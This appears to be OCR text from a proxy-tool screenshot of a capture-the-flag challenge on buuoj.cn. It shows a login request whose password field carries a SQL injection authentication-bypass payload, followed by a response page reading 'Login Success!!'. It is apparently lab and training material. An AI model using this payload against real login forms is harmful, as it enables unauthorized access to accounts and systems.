 Params
Headers
Hex
GET /check.php?username=admin&password=1'or(1)%23
HTTP/1.1
Host:
ae07b3c6-74f3-4a41-9ae5-ef3e32bf41f4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ae07b3c6-74f3-4a41-9ae5-ef3e32bf41f4.node3.buuoj.
Raw
Headers
Hex
HTML
Render
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;w
<p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl
16
17 <body background='
./image/background.jpg' style='
background-repeat:no-repeat ;background-si
100%; background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:c
ize:40px;'>Login Success!!</h1>
20 </br>